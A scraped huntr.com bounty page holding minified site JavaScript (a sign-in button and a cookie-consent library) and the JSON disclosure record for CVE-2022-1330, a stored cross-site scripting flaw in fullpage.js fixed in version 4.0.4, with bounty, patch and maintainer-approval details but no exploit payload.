hover:bg-opacity-20",onClick:()=>(0,n.signIn)("cognito",{callbackUrl:window.location.pathname}),children:(0,r.jsx)(i.G,{className:"h-6 w-6 pb-0.5",icon:a.m08})}),(0,r.jsx)(l.Content,{children:(0,r.jsx)("div",{id:"profile-toptriangle",className:"absolute right-0 top-full z-[11000] -mr-4 mt-2 transform sm:px-0",style:{boxShadow:"rgba(1, 4, 9, 0.85) 0px 16px 32px 0px",borderRadius:"6px"},children:(0,r.jsxs)("div",{className:"relative rounded-md bg-space px-3 py-2 text-xs text-white text-opacity-60",children:["By logging in you agree to our"," ",(0,r.jsx)(o.default,{href:"/terms",className:"text-tang text-opacity-100 hover:text-brick hover:underline",children:"terms of service"}),"."]})})})]})}},function(e){e.O(0,[3676,2972,1268,5878,605,7034,7501,2321,2971,2117,1744],function(){return e(e.s=15775)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/08d2a6d0-772f-4b05-834e-86343f263c35
body_size: -5
content:
0:["$@1",["ii7vrSDThxEZct6gkZpnQ",null]]
1:{"id":"08d2a6d0-772f-4b05-834e-86343f263c35","scheduled_publish_date":null,"patch_commit_sha":"e7a5db42711700c8a584e61b5e532a64039fe92b","status":"valid","visible":true,"seen":null,"fixed_version":"4.0.4","testimony":null,"_author":{"id":"github_25035884","preferred_username":"ranjit-git"},"disclosure":{"id":"08d2a6d0-772f-4b05-834e-86343f263c35","amount":130,"activity":{"id":"52f45c3f-b171-4cbd-80f3-b742d518cc7e","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"}}},"fix":{"items":[{"id":"27a086a1-cc10-45ba-9f12-a7b03d71e944","amount":32.5,"activity":{"id":"016d7f01-1401-4edf-ad21-c32e32c394ba","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"}}}]},"activities":{"items":[{"id":"52f45c3f-b171-4cbd-80f3-b742d518cc7e","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"},"type":"disclosure_submission","patch":null},{"id":"016d7f01-1401-4edf-ad21-c32e32c394ba","user_id":"github_25035884","user":{"id":"github_25035884","name":null,"preferred_username":"ranjit-git"},"type":"fix_submission","patch":"https://github.com/alvarotrigo/fullpage.js/compare/HEAD...ranjit-git:ranjit-git-patch-1"}]},"conversation":{"id":"08d2a6d0-772f-4b05-834e-86343f263c35","participants":null,"messages":{"items":[{"id":"c22402c8-0d61-443f-90b6-cf0b4a765d54","body":"#24hour","createdAt":"2022-04-11T20:00:57.484Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"a0431ea2-9574-4cda-a562-556566349cc7","body":"#edit","createdAt":"2022-04-11T20:04:29.072Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"53726a78-71b8-4e66-8198-c1ec3047bf3d","body":"#patchSubmitted","createdAt":"2022-04-12T17:32:45.560Z","is_status":true,"user":{"preferred_username":"ranjit-git","name":null,"picture":"https://avatars.githubusercontent.com/u/25035884?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_25035884"}},{"id":"aec84495-3707-4222-87a9-8f41c9f02604","body":"#notifymaintainer","createdAt":"2022-04-12T20:05:25.323Z","is_status":true,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}},{"id":"827c7e22-6095-4af4-acb4-ca93ba07bfdf","body":"Awesome, thanks for that! \nI'll merge it soon! ","createdAt":"2022-04-12T20:08:50.374Z","is_status":null,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}},{"id":"ce821ea0-0dbb-4fa5-919d-17ed71dadb14","body":"#valid","createdAt":"2022-04-12T20:38:26.577Z","is_status":true,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}},{"id":"2dc7c864-ad2f-4b51-abf9-c554ac3d7d52","body":"#fixSelectedgithub_25035884","createdAt":"2022-04-12T20:38:26.984Z","is_status":true,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}},{"id":"d8a3648c-f2ab-4a36-9b2c-f09df9f68ac9","body":"Merged! ","createdAt":"2022-04-12T20:38:38.311Z","is_status":null,"user":{"preferred_username":"alvarotrigo","name":"Ãlvaro","picture":"https://avatars.githubusercontent.com/u/1706326?v=4","groups":["eu-west-1_LIUMKoyPG_GitHub"],"id":"github_1706326"}}]}},"cve":{"id":"CVE-2022-1330","title":null,"status":"published","description":null},"cve_initiated":null,"cwe":{"description":"Cross-site Scripting (XSS) - Stored","title":"Improper Neutralization of Input During Web Page Generation ('Cross-site Scripting')","number":"79","id":"b0db56a7-dafe-4543-a1d8-987f8cdb25a4","warrants_cve":true},"repository":{"id":"8ea9ddcf-15ca-400b-9755-da6a8109691b","name":"fullpage.js","owner":"alvarotrigo","maintainers":[],"_owner":{"id":"alvarotrigo","is_cna":null},"securityIssueNumber":4328},"duplicate_of_vulnerability":null,"maintainer_severity":null,"auto_cve_enabled":null,"cvss":{"attack_complexity":"L","attack_vector":"N","availability":"H","confidentiality":"H","integrity":"L","privileges_required":"N","scope":"U","user_interaction":"N"},"github_issue_number":null}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://huntr.com/_next/static/chunks/7501-c0ad8b78e3092881.js?dpl=dpl_AwNhx82MiqCfCHqwfLrGCvhrmKKB
body_size: 8641
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7501],{97501:function(e,t,o){let n;o.d(t,{KH:function(){return ej},_8:function(){return eP}});let l="opt-in",i="opt-out",r="show--consent",a="show--preferences",s="disable--interaction",c="data-category",d="button",u="aria-hidden",f="btn-group",p="click",h="data-role",m="consentModal",g="preferencesModal";class b{constructor(){this.t={mode:l,revision:0,autoShow:!0,lazyHtmlGeneration:!0,autoClearCookies:!0,manageScriptTags:!0,hideFromBots:!0,cookie:{name:"cc_cookie",expiresAfterDays:182,domain:"",path:"/",sameSite:"Lax"}},this.o={i:{},l:"",_:{},u:{},p:{},m:[],v:!1,h:null,C:null,S:null,M:"",D:!0,T:!1,k:!1,A:!1,N:!1,H:[],V:!1,I:!0,L:[],j:!1,F:"",P:!1,O:[],R:[],B:[],G:[],J:!1,U:!1,$:!1,q:[],K:[],W:[],X:{},Y:{},Z:{},ee:{},te:{},oe:[]},this.ne={ae:{},se:{}},this.ce={},this.re={ie:"cc:onFirstConsent",le:"cc:onConsent",de:"cc:onChange",fe:"cc:onModalShow",_e:"cc:onModalHide",ue:"cc:onModalReady"}}}let v=new b,y=(e,t)=>e.indexOf(t),w=(e,t)=>-1!==y(e,t),k=e=>Array.isArray(e),C=e=>"string"==typeof e,L=e=>!!e&&"object"==typeof e&&!k(e),T=e=>"function"==typeof e,_=e=>Object.keys(e),M=e=>Array.from(new Set(e)),S=()=>document.activeElement,H=e=>e.preventDefault(),x=(e,t)=>e.querySelectorAll(t),A=e=>{let t=document.createElement(e);return e===d&&(t.type=e),t},D=(e,t,o)=>e.setAttribute(t,o),I=(e,t,o)=>{e.removeAttribute(o?"data-"+t:t)},O=(e,t,o)=>e.getAttribute(o?"data-"+t:t),N=(e,t)=>e.appendChild(t),B=(e,t)=>e.classList.add(t),P=(e,t)=>B(e,"cm__"+t),R=(e,t)=>B(e,"pm__"+t),E=(e,t)=>e.classList.remove(t),j=e=>{if("object"!=typeof e)return e;if(e instanceof Date)return new Date(e.getTime());let t=Array.isArray(e)?[]:{};for(let o in e){let n=e[o];t[o]=j(n)}return t},Y=(e,t)=>dispatchEvent(new CustomEvent(e,{detail:t})),F=(e,t,o,n)=>{e.addEventListener(t,o),n&&v.o.m.push({pe:e,me:t,ge:o})},Z=()=>{let e=v.t.cookie.expiresAfterDays;return T(e)?e(v.o.F):e},G=(e,t)=>{let o=e||[],n=t||[];return o.filter(e=>!w(n,e)).concat(n.filter(e=>!w(o,e)))},U=e=>{v.o.R=M(e),v.o.F=(()=>{let e="custom",{R:t,O:o,B:n}=v.o,l=t.length;return l===o.length?e="all":l===n.length&&(e="necessary"),e})()},q=(e,t,o,n)=>{let l="accept-",{show:i,showPreferences:r,hide:a,hidePreferences:s,acceptCategory:c}=t,d=e||document,u=e=>x(d,`[data-cc="${e}"]`),f=(e,t)=>{H(e),c(t),s(),a()},h=u("show-preferencesModal"),m=u("show-consentModal"),g=u(l+"all"),b=u(l+"necessary"),y=u(l+"custom"),w=v.t.lazyHtmlGeneration;for(let e of h)D(e,"aria-haspopup","dialog"),F(e,p,e=>{H(e),r()}),w&&(F(e,"mouseenter",e=>{H(e),v.o.N||o(t,n)},!0),F(e,"focus",()=>{v.o.N||o(t,n)}));for(let e of m)D(e,"aria-haspopup","dialog"),F(e,p,e=>{H(e),i(!0)},!0);for(let e of g)F(e,p,e=>{f(e,"all")},!0);for(let e of y)F(e,p,e=>{f(e)},!0);for(let e of b)F(e,p,e=>{f(e,[])},!0)},X=(e,t)=>{e&&(t&&(e.tabIndex=-1),e.focus(),t&&e.removeAttribute("tabindex"))},z=(e,t)=>{let o=n=>{n.target.removeEventListener("transitionend",o),"opacity"===n.propertyName&&"1"===getComputedStyle(e).opacity&&X(1===t?v.ne.be:v.ne.ve)};F(e,"transitionend",o)},J=e=>{clearTimeout(n),e?B(v.ne.ye,s):n=setTimeout(()=>{E(v.ne.ye,s)},500)},V=["M 19.5 4.5 L 4.5 19.5 M 4.5 4.501 L 19.5 19.5","M 3.572 13.406 L 8.281 18.115 L 20.428 5.885","M 21.999 6.94 L 11.639 17.18 L 2.001 6.82 "],W=(e=0,t=1.5)=>`<svg viewBox="0 0 24 24" stroke-width="${t}"><path d="${V[e]}"/></svg>`,$=e=>{let t=v.ne,o=v.o;(e=>{let n=e===t.he;F(o.i.disablePageInteraction?t.ye:n?t.Ce:t.ye,"keydown",t=>{if("Tab"!==t.key||!(n?o.k&&!o.A:o.A))return;let l=S(),i=n?o.q:o.K;0!==i.length&&(t.shiftKey?l!==i[0]&&e.contains(l)||(H(t),X(i[1])):l!==i[1]&&e.contains(l)||(H(t),X(i[0])))},!0)})(e)},K=["[href]",d,"input","details","[tabindex]"].map(e=>e+':not([tabindex="-1"])').join(","),Q=e=>{let{o:t,ne:o}=v,n=(e,t)=>{let o=x(e,K);t[0]=o[0],t[1]=o[o.length-1]};1===e&&t.T&&n(o.he,t.q),2===e&&t.N&&n(o.we,t.K)},ee=(e,t,o)=>{let{de:n,le:l,ie:i,_e:r,ue:a,fe:s}=v.ce,c=v.re;if(t){let n={modalName:t};return e===c.fe?T(s)&&s(n):e===c._e?T(r)&&r(n):(n.modal=o,T(a)&&a(n)),Y(e,n)}let d={cookie:v.o.p};e===c.ie?T(i)&&i(j(d)):e===c.le?T(l)&&l(j(d)):(d.changedCategories=v.o.L,d.changedServices=v.o.ee,T(n)&&n(j(d))),Y(e,j(d))},et=(e,t)=>{try{return e()}catch(e){return t||console.warn("CookieConsent:",e),!1}},eo=e=>{let{Y:t,ee:o,O:n,X:l,oe:i,p:r,L:a}=v.o;for(let e of n)for(let n of o[e]||t[e]||[]){let o=l[e][n];if(!o)continue;let{onAccept:i,onReject:r}=o;!o.Se&&w(t[e],n)?(o.Se=!0,T(i)&&i()):o.Se&&!w(t[e],n)&&(o.Se=!1,T(r)&&r())}if(!v.t.manageScriptTags)return;let s=e||r.categories||[],d=(e,n)=>{if(n>=e.length)return;let l=i[n];if(l.xe)return d(e,n+1);let r=l.Me,u=l.De,f=l.Te,p=w(s,u),h=!!f&&w(t[u],f);if(!f&&!l.ke&&p||!f&&l.ke&&!p&&w(a,u)||f&&!l.ke&&h||f&&l.ke&&!h&&w(o[u]||[],f)){l.xe=!0;let t=O(r,"type",!0);I(r,"type",!!t),I(r,c);let o=O(r,"src",!0);o&&I(r,"src",!0);let i=A("script");for(let{nodeName:e}of(i.textContent=r.innerHTML,r.attributes))D(i,e,r[e]||O(r,e));t&&(i.type=t),o?i.src=o:o=r.src;let a=!!o&&(!t||["text/javascript","module"].includes(t));if(a&&(i.onload=i.onerror=()=>{d(e,++n)}),r.replaceWith(i),a)return}d(e,++n)};d(i,0)},en="bottom",el="left",ei="center",er="right",ea="inline",es="wide",ec="pm--",ed=["middle","top",en],eu=[el,ei,er],ef={box:{Ee:[es,ea],Ae:ed,Ne:eu,He:en,Ve:er},cloud:{Ee:[ea],Ae:ed,Ne:eu,He:en,Ve:ei},bar:{Ee:[ea],Ae:ed.slice(1),Ne:[],He:en,Ve:""}},ep={box:{Ee:[],Ae:[],Ne:[],He:"",Ve:""},bar:{Ee:[es],Ae:[],Ne:[el,er],He:"",Ve:el}},eh=e=>{let t=v.o.i.guiOptions,o=t&&t.consentModal,n=t&&t.preferencesModal;0===e&&em(v.ne.he,ef,o,"cm--","box","cm"),1===e&&em(v.ne.we,ep,n,ec,"box","pm")},em=(e,t,o,n,l,i)=>{e.className=i;let r=o&&o.layout,a=o&&o.position,s=o&&o.flipButtons,c=!o||!1!==o.equalWeightButtons,d=r&&r.split(" ")||[],u=d[0],f=d[1],p=u in t?u:l,h=t[p],m=w(h.Ee,f)&&f,g=a&&a.split(" ")||[],b=g[0],y=n===ec?g[0]:g[1],k=w(h.Ae,b)?b:h.He,C=w(h.Ne,y)?y:h.Ve,L=t=>{t&&B(e,n+t)};L(p),L(m),L(k),L(C),s&&L("flip");let T=i+"__btn--secondary";if("cm"===i){let{Ie:e,Le:t}=v.ne;e&&(c?E(e,T):B(e,T)),t&&(c?E(t,T):B(t,T))}else{let{je:e}=v.ne;e&&(c?E(e,T):B(e,T))}},eg=(e,t)=>{let o;let n=v.o,l=v.ne,{hide:i,hidePreferences:r,acceptCategory:a}=e,s=e=>{a(e),r(),i()},c=n.u&&n.u.preferencesModal;if(!c)return;let m=c.title,b=c.closeIconLabel,y=c.acceptAllBtn,w=c.acceptNecessaryBtn,k=c.savePreferencesBtn,T=c.sections||[],M=y||w||k;if(l.Fe)l.Pe=A("div"),R(l.Pe,"body");else{l.Fe=A("div"),B(l.Fe,"pm-wrapper");let e=A("div");B(e,"pm-overlay"),N(l.Fe,e),F(e,p,r),l.we=A("div"),B(l.we,"pm"),D(l.we,"role","dialog"),D(l.we,u,!0),D(l.we,"aria-modal",!0),D(l.we,"aria-labelledby","pm__title"),F(l.ye,"keydown",e=>{27===e.keyCode&&r()},!0),l.Oe=A("div"),R(l.Oe,"header"),l.Re=A("h2"),R(l.Re,"title"),l.Re.id="pm__title",l.Be=A(d),R(l.Be,"close-btn"),D(l.Be,"aria-label",c.closeIconLabel||""),F(l.Be,p,r),l.Ge=A("span"),l.Ge.innerHTML=W(),N(l.Be,l.Ge),l.Je=A("div"),R(l.Je,"body"),l.Ue=A("div"),R(l.Ue,"footer"),B(A("div"),"btns");var S=A("div"),H=A("div");R(S,f),R(H,f),N(l.Ue,S),N(l.Ue,H),N(l.Oe,l.Re),N(l.Oe,l.Be),l.ve=A("div"),D(l.ve,"tabIndex",-1),N(l.we,l.ve),N(l.we,l.Oe),N(l.we,l.Je),M&&N(l.we,l.Ue),N(l.Fe,l.we)}m&&(l.Re.innerHTML=m,b&&D(l.Be,"aria-label",b)),T.forEach((e,t)=>{let i=e.title,r=e.description,a=e.linkedCategory,s=a&&n.P[a],f=e.cookieTable,h=f&&f.body,m=f&&f.caption,g=h&&h.length>0,b=!!s,v=b&&n.X[a],y=L(v)&&_(v)||[],w=b&&(!!r||!!g||_(v).length>0);var k,T,M=A("div");if(R(M,"section"),w||r){var S=A("div");R(S,"section-desc-wrapper")}let H=y.length;if(w&&H>0){let e=A("div");for(let t of(R(e,"section-services"),y)){let o=v[t],n=o&&o.label||t,l=A("div"),i=A("div"),r=A("div"),c=A("div");R(l,"service"),R(c,"service-title"),R(i,"service-header"),R(r,"service-icon");let d=eb(n,t,s,!0,a);c.innerHTML=n,N(i,r),N(i,c),N(l,i),N(l,d),N(e,l)}N(S,e)}if(i){var x=A("div"),I=A(b?d:"div");if(R(x,"section-title-wrapper"),R(I,"section-title"),I.innerHTML=i,N(x,I),b){let e=A("span");e.innerHTML=W(2,3.5),R(e,"section-arrow"),N(x,e),M.className+="--toggle";let t=eb(i,a,s),o=c.serviceCounterLabel;if(H>0&&C(o)){let e=A("span");R(e,"badge"),R(e,"service-counter"),D(e,u,!0),D(e,"data-servicecounter",H),o&&D(e,"data-counterlabel",o=(o=o.split("|")).length>1&&H>1?o[1]:o[0]),e.innerHTML=H+(o?" "+o:""),N(I,e)}if(w){R(M,"section--expandable");var O=a+"-desc";D(I,"aria-expanded",!1),D(I,"aria-controls",O)}N(x,t)}else D(I,"role","heading"),D(I,"aria-level","3");N(M,x)}if(r){var P=A("p");R(P,"section-desc"),P.innerHTML=r,N(S,P)}if(w&&(D(S,u,"true"),S.id=O,k=S,T=I,F(I,p,()=>{M.classList.contains("is-expanded")?(E(M,"is-expanded"),D(T,"aria-expanded","false"),D(k,u,"true")):(B(M,"is-expanded"),D(T,"aria-expanded","true"),D(k,u,"false"))}),g)){let e=A("table"),o=A("thead"),n=A("tbody");if(m){let t=A("caption");R(t,"table-caption"),t.innerHTML=m,e.appendChild(t)}R(e,"section-table"),R(o,"table-head"),R(n,"table-body");let i=f.headers,r=_(i),a=l.$e.createDocumentFragment(),s=A("tr");for(let e of r){let o=i[e],n=A("th");n.id="cc__row-"+o+t,D(n,"scope","col"),R(n,"table-th"),n.innerHTML=o,N(a,n)}N(s,a),N(o,s);let c=l.$e.createDocumentFragment();for(let e of h){let o=A("tr");for(let n of(R(o,"table-tr"),r)){let l=i[n],r=e[n],a=A("td"),s=A("div");R(a,"table-td"),D(a,"data-column",l),D(a,"headers","cc__row-"+l+t),s.insertAdjacentHTML("beforeend",r),N(a,s),N(o,a)}N(c,o)}N(n,c),N(e,o),N(e,n),N(S,e)}(w||r)&&N(M,S);let j=l.Pe||l.Je;b?(o||R(o=A("div"),"section-toggles"),o.appendChild(M)):o=null,N(j,o||M)}),y&&(l.ze||(l.ze=A(d),R(l.ze,"btn"),D(l.ze,h,"all"),N(S,l.ze),F(l.ze,p,()=>s("all"))),l.ze.innerHTML=y),w&&(l.je||(l.je=A(d),R(l.je,"btn"),D(l.je,h,"necessary"),N(S,l.je),F(l.je,p,()=>s([]))),l.je.innerHTML=w),k&&(l.qe||(l.qe=A(d),R(l.qe,"btn"),R(l.qe,"btn--secondary"),D(l.qe,h,"save"),N(H,l.qe),F(l.qe,p,()=>s())),l.qe.innerHTML=k),l.Pe&&(l.we.replaceChild(l.Pe,l.Je),l.Je=l.Pe),eh(1),n.N||(n.N=!0,ee(v.re.ue,g,l.we),t(e),N(l.Ce,l.Fe),$(l.we),setTimeout(()=>B(l.Fe,"cc--anim"),100)),Q(2)};function eb(e,t,o,n,l){let i=v.o,r=v.ne,a=A("label"),s=A("input"),d=A("span"),f=A("span"),h=A("span"),m=A("span"),g=A("span");if(m.innerHTML=W(1,3),g.innerHTML=W(0,3),s.type="checkbox",B(a,"section__toggle-wrapper"),B(s,"section__toggle"),B(m,"toggle__icon-on"),B(g,"toggle__icon-off"),B(d,"toggle__icon"),B(f,"toggle__icon-circle"),B(h,"toggle__label"),D(d,u,"true"),n?(B(a,"toggle-service"),D(s,c,l),r.se[l][t]=s):r.ae[t]=s,n?F(s,"change",()=>{let e=r.se[l],t=r.ae[l];for(let t in i.Z[l]=[],e){let o=e[t];o.checked&&i.Z[l].push(o.value)}t.checked=i.Z[l].length>0}):F(s,p,()=>{let e=r.se[t],o=s.checked;for(let n in i.Z[t]=[],e)e[n].checked=o,o&&i.Z[t].push(n)}),s.value=t,h.textContent=e.replace(/<.*>.*<\/.*>/gm,""),N(f,g),N(f,m),N(d,f),i.D)(o.readOnly||o.enabled)&&(s.checked=!0);else if(n){let e=i.Y[l];s.checked=o.readOnly||w(e,t)}else w(i.R,t)&&(s.checked=!0);return o.readOnly&&(s.disabled=!0),N(a,s),N(a,d),N(a,h),a}let ev=()=>{let e=A("span");return v.ne.Ke||(v.ne.Ke=e),e},ey=(e,t)=>{let o=v.o,n=v.ne,{hide:l,showPreferences:i,acceptCategory:r}=e,a=o.u&&o.u.consentModal;if(!a)return;let s=a.acceptAllBtn,c=a.acceptNecessaryBtn,g=a.showPreferencesBtn,b=a.closeIconLabel,y=a.footer,w=a.label,k=a.title,C=e=>{l(),r(e)};if(!n.Qe){n.Qe=A("div"),n.he=A("div"),n.We=A("div"),n.Xe=A("div"),n.Ye=A("div"),B(n.Qe,"cm-wrapper"),B(n.he,"cm"),P(n.We,"body"),P(n.Xe,"texts"),P(n.Ye,"btns"),D(n.he,"role","dialog"),D(n.he,"aria-modal","true"),D(n.he,u,"false"),D(n.he,"aria-describedby","cm__desc"),w?D(n.he,"aria-label",w):k&&D(n.he,"aria-labelledby","cm__title");let e=o.i.guiOptions,t=e&&e.consentModal,l="box"===(t&&t.layout||"box").split(" ")[0];k&&b&&l&&(n.Le||(n.Le=A(d),n.Le.innerHTML=W(),P(n.Le,"btn"),P(n.Le,"btn--close"),F(n.Le,p,()=>{C([])}),N(n.We,n.Le)),D(n.Le,"aria-label",b)),N(n.We,n.Xe),(s||c||g)&&N(n.We,n.Ye),n.be=A("div"),D(n.be,"tabIndex",-1),N(n.he,n.be),N(n.he,n.We),N(n.Qe,n.he)}k&&(n.Ze||(n.Ze=A("h2"),n.Ze.className=n.Ze.id="cm__title",N(n.Xe,n.Ze)),n.Ze.innerHTML=k);let L=a.description;if(L&&(o.V&&(L=L.replace("{{revisionMessage}}",o.I?"":a.revisionMessage||"")),n.et||(n.et=A("p"),n.et.className=n.et.id="cm__desc",N(n.Xe,n.et)),n.et.innerHTML=L),s&&(n.tt||(n.tt=A(d),N(n.tt,ev()),P(n.tt,"btn"),D(n.tt,h,"all"),F(n.tt,p,()=>{C("all")})),n.tt.firstElementChild.innerHTML=s),c&&(n.Ie||(n.Ie=A(d),N(n.Ie,ev()),P(n.Ie,"btn"),D(n.Ie,h,"necessary"),F(n.Ie,p,()=>{C([])})),n.Ie.firstElementChild.innerHTML=c),g&&(n.ot||(n.ot=A(d),N(n.ot,ev()),P(n.ot,"btn"),P(n.ot,"btn--secondary"),D(n.ot,h,"show"),F(n.ot,"mouseenter",()=>{o.N||eg(e,t)}),F(n.ot,p,i)),n.ot.firstElementChild.innerHTML=g),n.nt||(n.nt=A("div"),P(n.nt,f),s&&N(n.nt,n.tt),c&&N(n.nt,n.Ie),(s||c)&&N(n.We,n.nt),N(n.Ye,n.nt)),n.ot&&!n.st&&(n.st=A("div"),n.Ie&&n.tt?(P(n.st,f),N(n.st,n.ot),N(n.Ye,n.st)):(N(n.nt,n.ot),P(n.nt,f+"--uneven"))),y){if(!n.ct){let e=A("div"),t=A("div");n.ct=A("div"),P(e,"footer"),P(t,"links"),P(n.ct,"link-group"),N(t,n.ct),N(e,t),N(n.he,e)}n.ct.innerHTML=y}eh(0),o.T||(o.T=!0,ee(v.re.ue,m,n.he),t(e),N(n.Ce,n.Qe),$(n.he),setTimeout(()=>B(n.Qe,"cc--anim"),100)),Q(1),q(n.We,e,eg,t)},ew=e=>{if(!C(e))return null;if(e in v.o._)return e;let t=e.slice(0,2);return t in v.o._?t:null},ek=()=>v.o.l||v.o.i.language.default,eC=e=>{e&&(v.o.l=e)},eL=async e=>{let t=v.o,o=ew(e)?e:ek(),n=t._[o];return C(n)?n=await (async e=>{try{let t=await fetch(e);return await t.json()}catch(e){return console.error(e),!1}})(n):T(n)&&(n=await n()),!!n&&(t.u=n,eC(o),!0)},eT=()=>{let e=v.o.i.language.rtl,t=v.ne.Ce;e&&t&&(k(e)||(e=[e]),w(e,v.o.l)?B(t,"cc--rtl"):E(t,"cc--rtl"))},e_=()=>{let e=v.ne;if(e.Ce)return;e.Ce=A("div"),e.Ce.id="cc-main",e.Ce.setAttribute("data-nosnippet",""),eT();let t=v.o.i.root;t&&C(t)&&(t=document.querySelector(t)),(t||e.$e.body).appendChild(e.Ce)},eM=e=>et(()=>localStorage.removeItem(e)),eS=(e,t)=>{if(t instanceof RegExp)return e.filter(e=>t.test(e));{let o=y(e,t);return o>-1?[e[o]]:[]}},eH=e=>{let{hostname:t,protocol:o}=location,{name:n,path:l,domain:i,sameSite:r,useLocalStorage:a}=v.t.cookie,s=e?(()=>{let e=v.o.S,t=e?new Date-e:0;return 864e5*Z()-t})():864e5*Z(),c=new Date;c.setTime(c.getTime()+s),v.o.p.expirationTime=c.getTime();let d=JSON.stringify(v.o.p),u=n+"="+encodeURIComponent(d)+(0!==s?"; expires="+c.toUTCString():"")+"; Path="+l+"; SameSite="+r;w(t,".")&&(u+="; Domain="+i),"https:"===o&&(u+="; Secure"),a?et(()=>localStorage.setItem(n,d)):document.cookie=u,v.o.p},ex=(e,t,o)=>{if(0===e.length)return;let n=o||v.t.cookie.domain,l=t||v.t.cookie.path,i="www."===n.slice(0,4),r=i&&n.substring(4),a=(e,t)=>{document.cookie=e+"=; path="+l+(t?"; domain=."+t:"")+"; expires=Thu, 01 Jan 1970 00:00:01 GMT;"};for(let t of e)a(t),a(t,n),i&&a(t,r)},eA=e=>{var t;let o=e||v.t.cookie.name,n=v.t.cookie.useLocalStorage;return t=n?et(()=>localStorage.getItem(o))||"":eD(o,!0),et(()=>JSON.parse(n?t:decodeURIComponent(t)),!0)||{}},eD=(e,t)=>{let o=document.cookie.match("(^|;)\\s*"+e+"\\s*=\\s*([^;]+)");return o?t?o.pop():e:""},eI=e=>{let t=document.cookie.split(/;\s*/),o=[];for(let n of t){let t=n.split("=")[0];e?et(()=>{e.test(t)&&o.push(t)}):o.push(t)}return o},eO=e=>w(v.o.D?[]:v.o.R,e),eN=(e,t)=>w(v.o.D?[]:v.o.Y[t]||[],e),eB=e=>{let{ne:t,o:o}=v;if(!o.k){if(!o.T){if(!e)return;ey(eR,e_)}o.k=!0,o.U=S(),o.v&&J(!0),z(t.he,1),B(t.ye,r),D(t.he,u,"false"),setTimeout(()=>{X(v.ne.be)},100),ee(v.re.fe,m)}},eP=()=>{let e=v.o;e.A||(e.N||eg(eR,e_),e.A=!0,e.k?e.$=S():e.U=S(),z(v.ne.we,2),B(v.ne.ye,a),D(v.ne.we,u,"false"),setTimeout(()=>{X(v.ne.ve)},100),ee(v.re.fe,g))};var eR={show:eB,hide:()=>{let{ne:e,o:t,re:o}=v;t.k&&(t.k=!1,t.v&&J(),X(e.Ke,!0),E(e.ye,r),D(e.he,u,"true"),X(t.U),t.U=null,ee(o._e,m))},showPreferences:eP,hidePreferences:()=>{let e=v.o;e.A&&(e.A=!1,(()=>{let e=eE(),t=v.o.P,o=v.ne.ae,n=v.ne.se,l=e=>w(v.o.G,e);for(let i in o){let r=!!t[i].readOnly;for(let t in o[i].checked=r||(e?eO(i):l(i)),n[i])n[i][t].checked=r||(e?eN(t,i):l(i))}})(),X(v.ne.Ge,!0),E(v.ne.ye,a),D(v.ne.we,u,"true"),e.k?(X(e.$),e.$=null):(X(e.U),e.U=null),ee(v.re._e,g))},acceptCategory:(e,t=[])=>{((e,t)=>{let{O:o,R:n,B:l,N:i,Z:r,G:a,X:s}=v.o,c=[];if(e)for(let t of(k(e)?c.push(...e):C(e)&&(c="all"===e?o:[e]),o))r[t]=w(c,t)?_(s[t]):[];else c=[...n,...a],i&&(c=(()=>{let e=v.ne.ae;if(!e)return[];let t=[];for(let o in e)e[o].checked&&t.push(o);return t})());(c=c.filter(e=>!w(o,e)||!w(t,e))).push(...l),U(c)})(e,t),(e=>{let t=v.o,{Z:o,B:n,Y:l,X:i,O:r}=t;for(let e of(t.te=j(l),r)){let r=_(i[e]),a=o[e]&&o[e].length>0,s=w(n,e);if(0!==r.length){if(l[e]=[],s)l[e].push(...r);else if(a){let t=o[e];l[e].push(...t)}else l[e]=t.Z[e];l[e]=M(l[e])}}})(),(()=>{let e=v.o;e.L=v.t.mode===i&&e.D?G(e.G,e.R):G(e.R,e.p.categories);let t=e.L.length>0,o=!1;for(let t of e.O)e.ee[t]=G(e.Y[t],e.te[t]),e.ee[t].length>0&&(o=!0);let n=v.ne.ae;for(let t in n)n[t].checked=w(e.R,t);for(let t of e.O){let o=v.ne.se[t],n=e.Y[t];for(let e in o)o[e].checked=w(n,e)}e.C||(e.C=new Date),e.M||(e.M="10000000-1000-4000-8000-100000000000".replace(/[018]/g,e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))),e.p={categories:j(e.R),revision:v.t.revision,data:e.h,consentTimestamp:e.C.toISOString(),consentId:e.M,services:j(e.Y)};let r=!1,a=t||o;(e.D||a)&&(e.D&&(e.D=!1,r=!0),e.S=e.S?new Date:e.C,e.p.lastConsentTimestamp=e.S.toISOString(),eH(),v.t.autoClearCookies&&(r||a)&&(e=>{let t=v.o,o=eI(),n=(e=>{let t=v.o;return(e?t.O:t.L).filter(e=>{let o=t.P[e];return!!o&&!o.readOnly&&!!o.autoClear})})(e);for(let e in t.ee)for(let n of t.ee[e]){let l=t.X[e][n].cookies;if(!w(t.Y[e],n)&&l)for(let e of l)ex(eS(o,e.name),e.path,e.domain)}for(let l of n){let 